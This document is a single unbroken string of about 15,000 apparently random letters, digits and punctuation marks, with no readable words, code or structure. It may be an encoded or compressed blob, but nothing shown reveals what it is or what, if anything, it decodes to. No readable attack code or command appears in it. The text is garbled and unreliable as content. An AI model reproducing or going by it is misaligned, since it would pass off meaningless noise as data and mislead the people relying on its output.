6_QD%A-s)d6Wi~kwUt:xu9dxxA;w+JEonTfix{QDQ}]A%|IWOSJB0wp9LJixuyyw9s@w7-SpBk^kxfRW-iWp2xWTO7Qp{T~Ur9OsBQn6~1YWD|Ep{xDxwXEr%qBxrI@ixxEr/I}iwREr{w0JEtEDQ_Ixu_Er%s:]W&_ixq(WXX{r1fQ05hF@Fh]wh&fTkQ0TUY/%f}F;W%Cd6N-KYNuLyzSx6+uO+/nA6B(4BpoY6WuVWDN-r9wx+x@;+T{oh|u6Wsfe(eKD6eCJ;e%hpk6Nxe(E;r(TWEdLh@]9W+@EW:Onpp)-Sp&uf7wY^IxAW4JirW]7Se)hrrk}SpJ~rrk_^~YL^&r%Wkt2SprurrrirWCxSW+4SpS~repz^-SK^-ShSeh0Sp1Rrruez&SD^iES^-x1zUupz-t6h%x0zWNOWC2nBhi|uK{e(e15N/5x(OQVfRI4hWnt6Bi2^Eh-~/S^6BEXWx%yf95rrrYef&CXz;0VYA^-WJ|9xzAzd;C9zt;]x|K--+UK^krxShySxrDF(yEeQIWw|quUyBz^{J)d~q~2N+qDSixIEpIexUqDq6^2{Jxy0&rWUn^7InYnUU^-+nWkopr+]IOWFJOWo+2R]UWuSnW9QJSpWpxr9rSOsU^+fUO-DnSp|iO+nrWWXU7i@6&J_6zJ}]dOrC~C%6Wr2sVdyqYQUOC7t|qtBnWE1WCBYUW+B-2wqdC5o+6(5swnT-71dx+wKEBX|owsW|)pS62(@22x~DuIpx6sVx-k|IwVipw5zoW]frrX{rp7%DuYyJeh~Tfy|O2po6O~Xz^&:US~5KS~NdO+tnwRWz^;/IJpIx2D9KwKdJWu-z^u2JJsEK(shzOe{J^UdU^~sn^U~n^U//dixpxUSuS+^AR0/LR|y6DnO+N}J]E@RVnoykSJ;oY&%NixFSQD+]z+~]TIJ2Sn_eYzyzWJRzzUIQxBdUW+Bw%-UYVW//(r(kS2DtD:Aiq6uAYJ)/yr96or}O_WE+opBU~S~TqTx&xp6BE9%S}Un^K:pu@JkkzJ20;dYt;:EfiUQ@;:(]i:xi%I^~IzwIqU6yzU2F_J6NVixB;d/XB+k~;6ws:JSr{+(_dUJsy+z-Yiwn;6x)@U7Kn6W6_6rd6^JuW^T{U2B]yq5h-6{WW:5UT9QNz-^:Y^qR]dLAopE9Iw@AJO|{r:I^DTu9iqtJ%iu(%pQ:diuL0pCC(xwfBxwf/@xqu-WNutzuTuJ^)5qwhBA;6pI5}2:FuuWe%w^~66SWWO;^2&^tp5x&%;^hh@^O{s:}q^Spwd:2p_^0xez&EY;2EO:0Eq:k(%:i6Y^ihC:}J-^}VzF0ioVd4;6yL;ypIrzN0h6RVV(pN|u@OJ:EFWSpi;pT52JRuF+O]Tz|xfWW+Krp+zxLudW;/{r;/4rN)AV4/Qxfr@zLspxnfnOpExru-iOuu/Sph]x0~J_-q6^hV&x0YYOkky:0YJ:pEd:79R^2])SEQLq]Y%:h)O_}Y|:7%-^_ES:p&CLp(%:~u7Ler:x-Sp:J2Trr0|_Q0q_Q/QxhiIfCu~WC91yKWO;(u7/x(z|q+IS9Y5Q@SK-2_zzd7Dtw^/Ji_r-TL_I-LXoxLpL6XDp6uTN-+1YKW]FI_X-WW-s12Y{}W+O1WNNr_IVipV~DD+n)Ww}9fzzTLp6x_2I+r]U)J/2UJh%:^-J:_}d1Fu-UOyX52{%)z++nu1S):~VnqoJE^2Wz5%1KJTeLuO2nwnWUxVB5XrBxDDixXf71pL@};_OEYN@i-RE))w~@VLtO(tkU(iQIySFU2E4UWWVtXs_xRY+oxr7rNBNCN^^IU2]&&]4JhY9w7rY6uDe6:o^TS&Ux5r|xwJd5Dreiwfppu+CtW(@dz~+r)R)LSueUS^:K:oyy2oOB5p|t^|5//r%nz1xW;LC/prBuLzu5YJq@dJWo/zh_;:]_Sz1qKLqqkwp&:Up~;UW-7xxd2xrUSkQ+qA~(Fxr2VqAkOTI/D:^S])97rSEIUx-A}1Y%|zNLBTr(VTuE:iEpx1%r}xxiIyL_+Ezz;T]}qir2Oy-ep5eLWtS+/rQn)yr}Y{rAo62yKp&NryrTA{EFdtI-TUSfK5VukLi]:JhTk:xfstd/inS]BJWh1t-kLJq0^LQ&6K6+%p/{/ro+y+S2&y{f|9^1QC]7y+WwAUy~Y1f&F1fqRos/D+Xr{C4};1+d/+KTViwy^irTfAyTkIU5pxxNK1^f;9_)@TwU7xuL^zBAO2q{/KAn+uU5no4;xoz05pLr7/:{SB:p{W^7Wz^0)r_U}Y__60^QTo6{rUr]}B_Q17T~E_:iJIrrr6rrTRwArFwB:6LTCV:OrRW6/_^-}dXAAU}0kBw;uC+0L|RIYE-w6thrOuf7O%&E&dYNJiODD{TEpUIhh~~WTwRJSop9&eN&)e0e4uf0A-q;(zyJiFzu+9rxC7Le0OrpSt@nI6w|wfWN(zDhI7_qxrWWF2y_XX|91J2IS~:U6Q^7-;_h%w^XLSLp5pTJp^TDJp;d2pxi9U5zpRSR-/Xuu&W9pz^F2y^O4U_2;r4+rq|xip(yy~-F7sA}FJyqfQ_DJy&y;KdJu;+K77QNO0F+e-NQWx]tsLS{WUqrx9WpqqRnW;VIw7{rw-p0W+Qr(p-6wiYp5+VF;hA|uD0{tx|D2I_T&-Sw~rnT+zY)04Jf2oXi@@BoS&YzF-_T^9dzWW2JS~W:5^0Kutyt:i72@/r+@}:54hsKwh9UrUtJS2F+SVsLqDetOr9I21B^r7}I@DDx&IL0VSuTthw)tB1xsI0x2zCzWEFWXoxQWYFFzrOiwI/xt~@OWkoWz|eizpt%;f@};LQ{)r;x@poUop5T:khdS7e+D/hdoVe5JCuY^61UX;/r^uN%Sq11_07FOyn1FxQ_nD7i@nwyTX%IAtr0fWAJW)VC:)5LWu2ssI5/-_Id0FEeD6~SqzFW{r/dyxrV{xuACCO4QDV7Dy4xoO-typr]wqpNW6&sNqIt56wD%Upxe(^_K{k5sLyR1Lk:9dw{Y6rxS;WfOtirVYkU&+6EVU9@z:^D:n6zn+S6xYL2Cz/zeVF5siw;6zWEyOx@pQYS~f}]Nn4CdyA+:|quf6uyor(;LJB2Dy-kWpNqzrfOswzY5SAC:V5IFoe2D_&]@wQ~pNx^6)0{2dp-/Lnfz{tT65An%dftdKYkiUqn:)i9%I^zd:p~onS+eiwo)JSAVYQ4t:{A&@XQOrU@QCErIW6yFxx^~fk2hBU2Ux1r{CVz5C^(CiwJ&6u]W9DWDD]w/QeT1VBpBEOp;0(Lqon&9JN|CIy%OooS{Jo/)|1V%U;_}w_Q:OzQL:Xwhs^&]U:U{oDpBu@QE)e;pXr+fhO6IuD+tF^h|:%UE]^puA50k054xxWWVix7xpz1upF24Yne2eBQ;~+d7wUOEFW1]O0hk4sYD2Wr5nt4uUt-uSWEBNxKuTW+|KniuKzft2e4Oih(4rreSRQEAD10u5zsI{{pLfXnCkqE)Y1nkw:dX(_yQX1@kfW/Y~ohItR6uNtB]BtVuztKk9Wt|Y0eL]{p9tnX5|R+N|1sC^yC7K;(Q7UCwJzNkOt~t/y2r+ppW&0p{srNCCrp~TrC+1(kN@{pIOrNC7%D)fTVWwytyQL}qJSxinCiirpTCz);zTVn{eez:EdB:NQ:FU7+JDdFNDkIQESfK{ExEes%r7F&0;r/pI(t+hTO0zr/hDO+kJD-0dtxhtf_&)IWSYNxpDD/C6~U0_~+qu(4iExoyF|u]7w%r7CTJBAEzCf|zSRiL;7;S~KrwSVnoYrVODY}BiC@|Q1Wz/%S;(I@IIUyhYWz|hh9};_/r7%d]IT5LEeuJr(J9i~rDWxu5TUtuIpI(-CxfsBeu2C90IsfX22C&~iSQn{2p0X6k-1)@e]CT+Eq|oK)DVrk-k5{JUA+LpBAOrBO;sRh{WwI0DfkrQ0Du_0-(-4O~yDixY&/+QL7idD@6xe:y-N)/CECdnwop;eDfeWSA+uz@1YBhs6d&Jx_kntRuqe/QR7ro)LY/nB:9;Q1D)DuLwF(swKr%/Y{n(%2&QQ%oso5/02W5/rtQ6/;_0p;0-d6WISdzeNrzWL-Xy{6}R~zhR~:wk5220f^LL6)x~i:oxy19wJhN{5i%kYNioDWDKruoN^p5W+V@zrwnEp:rw:onk_Xq;DE;iptRp4:OtwsuWCSix;+Ck(QpQo~nESOO{4FIi:5Fe+zS{~|iIttEN5XW9h6%_z7n&r:zWh/Yp56+TDNV5uNC6+yTTu5wt5hhE_^_z6~p5ruzhdwJxwhuy:_r6K6LITx/@Yr]71JON]kW0z4WuRn^o__Rf|1zWuew65yWIrD4UI_BpyrOw0oBTs+9}U)f~V6A{&|Bq&W&e}2AL2KxKS7&6qiW1;4/^S0D9/knEp;2R+yK(uxACXF9DQBB0hd%ApnDri9V6FOCw2F~E;z7/doTu_i(^FrETh6Eirtr)%wrpS65LruL:C%_(IhkuA6UOrN;h_J0F]xnUIXpIBLTr0CW{252-I]0xoiW1k1KR0Yx%+R67E;yX67BBX}^]-LV)0AA}FuNXSS&us:h{X{V;tXJVt/S(^^SRuExBE@os5uD-+YiWs2pOxVtN:wWX42R-{LKur+p45FFx~Sxn5T9TY;zX{_E2]9S%k:FAtTQKrxI9X;5~D2zK%BirtWw|uee&d1Au%+Y6%i|DiO%@ouoOL5nUe1Q5Fz&C;D4tzExyJrC)N6%:1yXD{id_YfOB}N(:EJOQU:OD-It:Wz//9wWBwX@x^tpnqD}xEXxF5-y~t:/(YWwuBTT_6|]:kB1y2iw6w_R7)6iTEYF(;-R1SETN6p_fR|/5ssuFL5FTBE6I(RK%+_/95LK%y1WJ]NV^qqN-i]U0RC;AW65^-7z{0wTzEFK;7tn@N]Wf5/kVN4hdU~z+U;9Q94JzpfUkOzK-NSfC;XERswxe%II1o;S5^xyrNi/{+fUwWqONoh14O;%U}uIL&/+EQLRr}~dS%BOwi}wRJE)/QWV}{@yJQ-R&u1W&FAQ6ICD}^~tWdsxSqu7:VkqiqS+UCJB5]VARxd;-UNO6pEF5nTpNWoC2z:-fx4/^9]Rq|_pB(UpDyeW5:X5;pp6txW]TA45T}kJE-w-N~9IeyepE]kEEQ|O7y;yn1AndA6Kr2i9I@iNCLzO6{9{BhYee61CY|q6x)JDBfD%Ep(0pYiS]~A5e-@T~S%~WUx|r6X;5S7pIhEw7uDDR7k}otT+7E7OkSuWNKoSR5{ODdpSxBOUhq]%YwuW9hICi1FDK0W)Y]%u0q9n{toCTSpW&d_LWp&4;6AE}ThfAL4Twz;^w:U/o]qBi06i~R&L1_~4yA9}e_9QwpizCFT|k0]_-Ao4]^IRB|uWW&UW}u06Eq{1Xxi%Y~2+hsU|ox@x^&{fECzt9S5S~iEiR6+6xSUURuA2_Q{I4]~IfWIi{5o(6|RLDQi]zzNSS4]We:4TuE;LLw&@((9/1Czr/E9EKeI6wCqoopsd/&9rWx~W_RE4zB;phhDV6~XK-~2r;:+9_;J{}|RxyDp9~NI:rO0i}kqK::OYFVi]Ii5LN+:IVLWCWikLJNusrQ^/hk%^w&0;{UKKEnOd~u(~OdC0%zq~_S4|wqF-Iu|orN~A2OIztC;WED5xtz%0Kh2wOBE_/^5I(WrpEUhB/%h~RNtC]xs_ItS4zd|BYI/&_6IX/|R9R0E9JkYuuQy~iIi~r+rzfK~zYXF(KFAA(hLQfqe5QJVFn;{Trn}K+wDfU+DtY_hIw+CV|t~Qxu76uIpwNWxUdBEO1VLD7RL%+B&Xf~%/srkUrhAEw0IDI7yXNf7u0x|71TANQQhT~d{ouJL~O:T+F^LUw+OS7I(}|Owqu:JiXpSr|hyB%C+Aw4od}:Bn&d|XfA2~@Ctefn;QdOy46f9OS:iS2Ve:D|RxEy^WLJ/wNk|WuEW7/C4N-V0AISF^xh+dJrkEKh&A&-f4Y4ioJOnfVLTV62xiI}iu/q{D5S)@+R~V+zOqWx^XJ9/Y-f|t~zsEunShufUUWT(1WUofrJCen}2q~@J}I&7Et(-56]~Ok5A~0O-S0r~x](trp4REriLED]66EkxEeo-Ry|r0EQuTF~6AA1s9T%-12DzEWIxFNp6Ehhr/I:iwp}nOR0SIE+Ci4W]Ip^hWxI}6rQK1urUE0VDOw:WU]y&]_+ESEAWf^nu+55SJRtqt6iJwJ(X(JYETqd:9/]S5s@fdDh9_EOEA&;UBi+L&py)W&w@uofs@S^Dn5S7dxV(UAhx;]uzruhYqORE5Vi1~iCuf5TJs%D%SOA@7WpSWB+JI&4pC|:}K~6iSyI/q6k9]IDrrOpKkO4TJA@]DuOT2K@e/Tf^f-_zey-CV|0Wys)D(Wh92u^xdsCEt)Kw6~f~S@EYT:/1(&ktB1T@qxRWy0rY{IDDRNp~ew2E~I1^upF~oRDuKn_}]y|yntDp~~46ISex2%QnI)^5++;pWsz%n646qIU~Fk;VL7iSxNyOr]YWEK5@E|%n@KId%O(foL0~EhRh}e{po4{WKnpAF|BouBkRIiI)E-E)sB:1qXSys2+sXuFpuph+ir)L22Y{4@w^k{%:sDk7QR0L~xrU(wCWyoxzD1{]]AniLt]|XOeWin1X9h%RkXoY%(S2QzrhR24^|&/sTIyw{:(//IK_XAr|z0|~inY1(n~_;0WLOC^pdBnS:e/IK^0f|AFfC+k(^txxtk~OKDd~R:YQo-0zSELh|zJrWeK~C&QEIT95%yY9Q;rwiR/EuTIKi)F+DJzxXu0LtWOW{e0(QQO/:9L;kf42w1/spRp%{4Nr:1ttsr/1;1DfDtdxxEw+BoeA;4RBE+T&k4^kTowir40k9rSwRtL]9xo9wWSWUwsIWopEnEruNt9]@o%E{1eoLoCYko2(i1OBCWXUk-eB@Irfo4:w{rdF;rE6zWCf_+u/oyE6%u{VzOhrot~/;r(eEItXzopId-ReTrz}%oYsKR-dK-Rk{U(FSWrUArto;0E-T6|t%tRh_tLD}w_9rEyR7rX{W0xXBOpzRtX/R;_{xq4ruuRwrDCwx1ID_q;Owd~w;RD_C4_WkYwwy}4r&YSA%ONrEyD{Ay6ew0RENDTR1QE@;/L4tOTW(|LWsyFEYQ;Q71hEq]6kOF^V;iSt04EWwqpu%UW%h(Cu1TWxki6x@x^+E769fYr%|i_W1}WW+wD+zep7stpWQx_WqQO&AV;BRw:W]FCxi_IN&k]rSVFwNxRw0R;{T%phCOwk;hRrwnFw}rFE;LT1-Upu(~R9(FioV~k(wIi{;}i{EINE0}F9;QL{&0NE~}~9DV2EYhDk}4_WE|TW]iLK@C;KrLEQhVuupX|E]fIQ|hD+|^DNoYr&~s_Nk;krp0rCEBEw/RWI5R/(rDnDp0pp9|@ou_Kt6w/px]&(Fk1IFz/CxxrS9-nIXo{OxT+4]E{0xkA(~F1OuQ)1~p1SiB7Ex]kTX4kSDR}p69_LR4;yeWLD~E|0i(2|_y-w;VREhUUteWVIpNW)T57ITC5(i:{0pyq1Xzo(iKoLT1_4TJs6CK|IxiOWT;Fdhrzo~NEOSWhWT9QWitFSTNK1x)}iW4B:R-QrOWyptW5(r00O6+AB6]2BRd/5h:QCuTt{x+0:xExn6y}Jh6X0r_0zxn^-Ox%R6+XET~LT6yh4iS9{TLy14)E{ey1|eK(0rN(5O2|yeN&yey5|I]|W4fDE~4E(uFs0h&/rRX%S&Es|i4q7^0}9Qy@C~yJ9tzt]SDx-B-WsYStL6BX~py_dFEi14t@wit:~Br+{koNhDJYtVW]|ey&R]w%i;r]5VWfL%reL(ohU9E2E1rUdJy&ezIh@yrCKCWpVOE6]^yTWdx{OQEXBd|LTxBs~CtVwYWrKfNuh(]rwS]x{S}rzFAx7XNx{p}r;N-u@)r^/%0-9JAx5Ntqr/yO9BE0tu)DD)Nks%w&iY{0A4|XuE{Ks0]wVy{K%6{rW2fr+}(s(9W-Y9A9NY1D;9A97}E0h+AWitdzEyD;6V}xDWIJD_0_9^xhRrD5nyLA/ryT5%w|ISUJ/0rIio)1oCWh}yx-K%-7/TNI7f5rkW2DE~9pd)WWrxUrrC}:S77FyQoOWuw@K@oS;zVAkIC:Ww)s~kRsiI0AB90}~9ksB_nF~fpD(/ieiyB4~7(i{i/A~~x&ii;sByk|ix)@4q66QWQ}B|SAw4QFzxYs~x&&AxsAAV&&IEkF94eeB5FDuepLR)5R~IqDQx_}we:e9}&|I7-TWwVrRFB;Er^p;~E;|I{_UX}2W2IxE6)tVpsr/uX:z{@p0h7659J_xV+piq0Iwf7_9SXDwe/pwSqJyqECy{/_C14x-FoN+LJx~:@DO;z:pIUVe%~yWieA~A{V1WIsA5:~IyV4A-uA-ht}NEtB1xesBF0p{YS|-/}|Q}uIAVW2N;RsF]I6(0BQ}A&wO0~JNAUwq}W]q}]iqXsIS0^NAeB6]B]|pEq~r@ukfekswTJpfDQCSSJDQzK+5iQJtDirpuEi5eVs}~TA-@JN-hSLERU~DFE-JRI}ppCBO6z01_oNpp&/WD-NIAoND}o_-hXK{4oNphD:IpB(WpDw6xBOD]J6h5kr(6qVo0SrF^snq~X9IT-6}@ISAAB1}}r(r&]kfBiz]0~xtTJe)rO9Wi6i}BEfq}(rA&ECQ0y)F}tQAVB{F@-wNVELF&y4QVs-L6]FQABoqR0w0&E|Q}B|]BN|]VuQ]in/4R1-zpC(KFwyJxuOIh)DFiW&S|X%woEn]{Dt+d:NLzUORyE%TOEp;YW|DVRfR6-IEyt_W%+R}B]7KhNYwTy%wz]FSoO6zDh/n@F;};DS+zzrLt~dfB]wWow4sQ|Bo^)%x-]zw/f4;ufBCsA2I9fS9otFwwu%7hBiVztEfk]4QCA2z)f|WCAuDEx_etA@wAf|WQA9%^DEyFAw%RfTxXVuueI6LCNDA~fCK9ftBIDA]qAVy2VuC1)S5u-@^W1Lx;f:YSN)kT|@KtW^E)]U:t(C4WttN@~D9E6)NNr6CB]1SyC__qfKLy-h-YWICKw95TnQUeN;tVyRL^r)_+B+zdRJ]kIS+LNN{e-6T%];R%wNC-f%oY]//NYd{Nw)E-n_/^k}Bx&nArR1(%CspDJsCCh0;};sCeC)A;]UfwpUh490rN)4(EIAf%2@rkO}I+q&SIE)p0d}-;BnS~D1ST7_9^q&p4zsCDw&fR]LO-kr+ppp]I+xw]@nVpRrNNEE|i:whAy2;|Si+k}1qn6xEV_dWtB0/Q;y&rtVWe&p]r96]pSxxn&ysCqp9L5BW1%&YSAWWiVxdY@^BF6@+}tqxr0B+N;KoNYn^Q10W)0)(SUr:&:9CR{AC;_1Sip1S;~n~RiyQ}i}-hJs-(sUIoEDnW@}2I_in2Ue9RiXfezn2X7;{Ew-r-LhNtqC2]r}iI:UAC7F-iW1S^1By/{C4nWuk-Np(9]zYV%q{+|W6u+u%}2{IwA6@EFErspzD4SoLS]4^x;ufd~XknU7%u%06s0ACXo/oUA40VOyrBT^_R-6DuXF06yh0|oFp^Le(xVTK4WNry6/KCk+~w6|dUCU|-nIWUKR^-4DBCK:LiO6}nyE}}:o%;I+ERwJ;UrBY0A_}UN2AntN;nET^e//FF&{OotQ}UEf]K1r^DK%%UE+(d1i^~pLkK/nQn1:_ntf;ntR%Ainp6UJf)yh%Uur;nUB-n-k-V1ruKU9_XA-_KVQ|IAB_6~XkU)hLCJ;^2@1UnV4~KiKN6]hoqo%reOVOS{h0x;0qDL%Uh264TE_ohe%VB6e}r%eeCy]2YJINKre{SVV:X^:K7OTLF_JxAwd-poC{Kr/Q0r%&x|90kKWxX_iQ9FD%607F/hW_k~D/+]@Q4_XXNqdo2O]^zykzF_yKC^_nhq%W/FX0R_%/9Brt1_I9xyLx|_%Qy1T49FV9u^4n7FDER%//]JTE|_T1w^LIN_xY+Bk]YzV|u_S-CFU/^+i/TYVV~Lk~XOCySh@C;(dWNrCreW65+-^LzDC_{}K6k;J/xw%]Ky6Ufr6VpWxq]O_T@+(@6pS-{-zKX-CqepSs4J&sCV1o&(5^A5ufxBo/2Xtu|_{WJ&W/~SLXKUV}R_LKR_LWU--U{WBf-N4+;pC/tSCDXz)X/eN2|4Wn:|R5XWUNxdhT/y1SVDA4~6nrN~/(zz/5uYQ4/UUXr%xxh0F4D6nDx|Q56XVn-k4to;};60pxw@%|Eh/R}UwVi(r&7]VFpDwIi]]FSX60(T0WN709dRrx1i@+wq9eqN6s1uK+~Dktw(wLnUx+WTY++](+Us|kSFw:J74}+TY{6]h0QU14QB1@uN/p~(Y/+175~VfDR|K5L&1DRw)0:^Dk_h-+Qk;+zS7@uTr;xQU4tF6er9/5r7Q:EE)VL-n4-nQI-J6uSneDWU&syX7p6^xRJI_)w^fqddVEKyzi21C0%JCu6K6N]AfR+^wFSfx|WJ6&w5Sk/oFWQ-zp(Ui-uC0O6xXDp&5U%W+ou+Y069}t9I6p_SAu6@UW2krJBw/5r6iK@nTB)X9@_rKWrJ_sY|dDu|)WYAXIrq_W1J|W%Us&Y|dWpOO-QJ]J]|7_(@es(:Ue)keeKswSRRE1fDpsQOzW){A;KsYe%SBXi2q0VWNo)z/2(@e/dKC9XTJ7Qy9J]A1+1pw@V-})zyxVQqx@(k}|1twke{D^{-yrwVh]E0OeYE_&}S+WpX~UwfO~fd4IkkEn~-;WqxB%xuo06r~-z|Io6k_rAKk@%z/p%eE:x(RkyFSux10Kx4NKoA42xEeLhnXerKt&Yi@-/fS7uixo7f4e7fs977{F%9;E_92pCDWO4)Q%@90p-r;:|/zA^}%X)s127/n^2QiEL95O1Q{yIe|:C/Ju/sOsFDCLN/UTQ1_OtsYLfe5u|7YTXDDRRst@fso:QsJBWyfBL@TwYze^ztF2t~r}iUuzuoh/rp(itkCDWyzExpAiV_hDWW0xwq(y%](~oUpNr4SrVekeDDOs/}UD%;(^0LN/zr}YD}dDphu5IqWdCe9XREr7A%4OJrquWrI+/1-pXx6IV-(;u+B:%VzIrrEwu^hi9fCXK5Q%VOuD1Y5}zQ6D&5&0TsuDzQpODeO+NNLX5x@wA1EzQk7&)qd@/R1D1YXst%wrpp&e^k_-1-1upLs/OhJy|t97Ro]sLw}yfTr4RdpE4p6yT^46Dwyox@o5yw|S}zJ&{Q}uE+6EeX%OB+E-~;+r@0^xA;sF@/YCsDYNEXiWBzeuSp-Qs2SEUYk~qNdKxdRrX7Y0p2-yiJ:T0WFrx~xW)6ud(yyrJI+&fxr;T;2|:];];Q|5|D+dL75sfQA6F_uQ%&SAR|{UkkCpe@kR(AqY//h|}}0ex:I&dRV:NJJq6]SOEu(VA_hdh2iR}UqpRWTVr-SYIC-Idx:KTNO;kBpr@0uzBxkI~]IEI-hrIiIh0ko00w7SI:WoJEr;zU9S0uCw9fIS|IrSEuTAuS]wAIBE4BI|NYXEIE{y0s||/ohrAnurSrT_Wyk)I%W+~UnuKJq9sE+IiBASI2yNq+{W&7&J}U/1u(:A7DBVJ]A-d_AA^-Wy9hihes5_Qi+p_5uVVW)/NtywJn4;-En7qX1]WA%6^p5U:d&%nf:6hD@0rV|yS]UJ:Wz+_hhu6dVK:KOe{e5&517KfdJ5EpC}41EoWqtr)V4@_]_eNrIh++1A]X+eWKSSJrr7/su)1UykCVkYIEDBJNRrfTwRCR~5Neuexr^+Inrex12S0CQxo;FINp)ULAN;rT96B]w/p]fBI(@{JJxf{o]5]A0k)FB2R~IwW-t]kk_L{ihdYzT]e^TW2EYuuTtoCR-U(0VpI~fXwe/EpqShuxqu]eJKLKBno1T44C5&@Xe;w^w:Kq:XSi6L4:i6TXN7Oe1{rW6VEd~kh0R)iORIzwtFQtr1ens0IyxEnC|U79]FfFNf6}5@r}DwXYO/DyIQQo0xE&WsC//pu:~r0qt1y;u9rp1qI]_{6YDSndo00rrw^eLeEqWIF;nusXR|pYBxh)9Iu]2:@RLQ;AsR4%pQ_Yz)Y(pNp+R]/@TDp~q0y6R7ouNz^OEV9&%Lh(6Q_sDRA4{WN&RoTuOXD-]F_|&R1TWOVqxp]tyhIdi;IOC&psO%oru7st7fNh(46w{%%YV)t11sOz5eA@kF@:B&IUQ%X11|U2BW:p;V(^//4X144@{;/552esNIJqA-0-X{Xz7rFO@ky/|4&/{Ykyrue:rp6dk7JYC9X/Q](WW~9xrrI~hxu1wzYr&hEi9-RuL7Qihd/D6xSBRI_K5Bp~opiE6i:tWt@i^SWCR{xuyrE+R/XWL^0yhii:10CDSyKI5}opK~VEYIBx|5WI@52d|doOQNQEnSF_C6RC|k_TKi(VI^IQxuBhUkWtwyzX{W-n{VA+^UsdA^UpSp9L0Rp/%-h-%kyJI7%16QFpAI]0+4T}&YnKC;;rxrhhRSW420TEE;{J9(@R{YQ&Y4~poTdO)uwu(d^BE{):%Ey@hS+CqJT~]iEJVwuzr]~)SQ/+qw/n;@Q+oFi&2+Vq)Tq~;(UtEWWOE)O7r7zU|WCTw6FR7ipr-^:yEy]@zxdR]ErICn]Sk6{-Q_]II9rS^(KD62E9IAn99S~ypdh+yqW6r6xDJhWqA6pI-^ALrdp7wkE%}rp_s{ID-+(fy/x5-IQzi2N%:n-_r%;ikBD)]6w&}Oke}4LJW+~W0IXihEx4VI;6K:IuXB~Ip7@BwhA9zwrNiCUYKiRA;%L:IeyWLXT67tI_JRuXOw:i/w~4nUFYO74WCJ%61JzDw^CRCRrRA;%T7B1YVi712Ss2%TSJ6qzCxrI:VqBx{+B_oq]UWqnY5%_y(:_~2X~5ChCV0S{5(VBp_d07%LiJzIUy0(zru+@CiWNIFTCO;IzT9_]rprxXzzDxUr+Y7yi~kEO{i]&kSxUKr+EIoT;Ok(K~%2I{heE9WLzIJEz(In^EWBQp%EeSTh71IO~q;1y-^d5k|Q%W]:-TFkp2wBC7{WK/UIz||KUkxVL54S9Xyxz(_(B2%1XkI/}rx/r^&}_zo++7K;;RJp^EA_5L+S/5zKIYwk417khY~@7YXA~_KTWyDo9s5]~DD9U9V{y%wxWNW5&/9RfxwpWi-z^)Vs7T~4VX%I}CQyWy;s0p~+urEuN/ez+-EBQh%XVrp-xtzo7s469DW-TWyt(pI(]yk)Ad2rqUwOS9S+~rCf-E7/IOKrh;pyR+_&-eE%9szLOk|VX:n1AB+r:RuotWk0J(@6VVr5VQ&:or7zdT0DBwXSh%Jruw{pK0d4}}9%B|^5R;rxq5;Lni}4k(XSQi}n@4Y&oftqq;RqK2)N{~/oU-d{Ff4_wOwuu7nJf-y4pwtEL]+q{z1T_y|Dh~5yt]o|4ir;ot@S|:]1s+fdh)5rYwiSWU0u~n/sS-U0dJJ2LWkFhL{&;%CwOD]U&-9W1|QANupAYyiL]hnEixLBTwy+|u;Kn6rd}q|r&YQd]~TLK1r9kiWtLxxI;DpExL|%uDr6{AfDtf-9TK1(;tdSSu(&DIf]ixY1xtzfTi:SRpU5h5kz/0YIXqU]ed;q9YuyV}0@N;E91Xnu_Q0QxhsI_QKC6wY%s~}XsX&RCrtnIUe5t7xuE14pW^6TSVS5WfL%Iu64X9~@@iXR6A;{opoIuJ&1)Epy+|+x2%D9iQ^){BLd~r@%K9N_9Kx~;~FiF%-IRShFJK(y-N5NWh(nReSs^S%}2yn(zNr;WqntQFoU~~rs5q&{@+U;RfIfO)4nq@@_x@+Lo+~0JC6VRQYJE5zOWr(5pW106Rr@xV^FLqdW&Ekpd}0e~u_QDI^@]sz9xrQS&AWoD6N6-Uu-;;E7UTWukLK_hKO{UTw-NFy/fyt67R:eRpE]4{EzTCh4JDIJ4Y6rC{kq0e{y~z942XQ{]NoI{Wy7/rYpe4sO%n0{@Nz)QzN/XYFC9/xrN{EpY]]ORY2L};T@Xe7LQ7sI501Y6r_Ftky^(o9y|eT+~sBpT^/n1R}peK67%UrT5DRVhh/QoBN7Q4_9_6]//O%p)/7swA|%{NAL_Ku5/%UWJ)CD+KKt2}KQn{_2_;%wY(WxJwuXro9VV5sd@|qEwF4IeRhpI^~w;UTwrX1w;VCwN/Tw@R&ExkrwN^i;I]x;I2h|UkBp];IfIV|-xURr;1iwI9Cww)|ww7RwuTtEE7Vk9URrWph9UY@EeTsE|D6]]RxeDA|~K2uV)nhunhk+:0RWD~0hE6-hXU@~VDw/9y9N@R]xOInWo(rUk74ph~sQrnsq}6AU&eRU9yARO(|~VIN}2yfhRisyryUA9sSUBhBur4Nrsu6Tq}9QDQNFs{V+&{}E4y|]&@1]9{Dur/5nsk^ro&i]9yBFqNhE9};u-VnUBL/JDpK(9N|J2XTRW(AR2BuLIz5JCBkB2IXQqTp;OEzrprzO2fOf~t/{I42{IDeihwBShW(Q0Bx(pwIyRuEL9S]oR4QWI4FS4pJYwpOx46)LI))~huEphEn(ASk(VSzI6{+IsO}~R~+(shri-~)QpR+_W4YV~VXQIRyB2xVDI~KIO4^Vo{C0|C^_O{6{rUonTy+h~IUW2wwIWRCY/Ty-Ih/0ifDysyz6IE5}+]/]1Ve41(rfVJ4oef0%/qo4~NATx-|E1YNxtF{Y2fWdiJ4oL~Q]^OA]~6~1WAW/dz|]1VyQp6E&)Er4Eyy&sFQWiqD+4-CfXNwY%rhN]OIzk(|pSVW}LU}u5z+D1yF6x-I+Q6z+/BN~%h}xL+p+Ypy0sWwqsEr]sEuI+Fnr-xuA4rzY%yxUTWr/dI+x1kuoxWAOiBr4KuCC/WNLQr-4Ak;eOUX^s-nU(zN(W^9+|+I|wqD)A-VuexIV+F}FpdEDKEz&wYUps6eyW~+r4SBkJxE%;pu2-]q+s_;+9;~rJOwoV;-24dNhi:-pVFDp]zt]97{6kEoWdwi^dION)rwwuqr^eSU^+LoNIfTksCIty5kI7/s&)7KwV%Sue;qS5IsEN0~w(E)p&psEx;u+tuWENe|^IV|+tYWEIApqIf|wxI-CtFz9W7Tku6+qens;Eu@EY9huUOkqIUC92ER~iJCu+O)xNI1+n^Vrw:hr7yK27yO27fn27Yz27h1UIw~u7FU2&_5qO{ICV@6^WU+dfiAOsWDd)+WAe:)r&J:hih&OwkTwei)6&4U^e7:xV(|udA:O-R)EdA+(eB+OxqTOy9uudUzOrK~r{hkrRBkyit:^hCOr]{IU:I2]w_pxC)+&C/dO+LdSx:2Ax/ANS~5EKETrN04/r9ez^OWN~wi0OS{k45o{~]r;JAr_~+U-|p7Vi@tQh6dOp6JSU0+OIhqoJBu(IS+L+@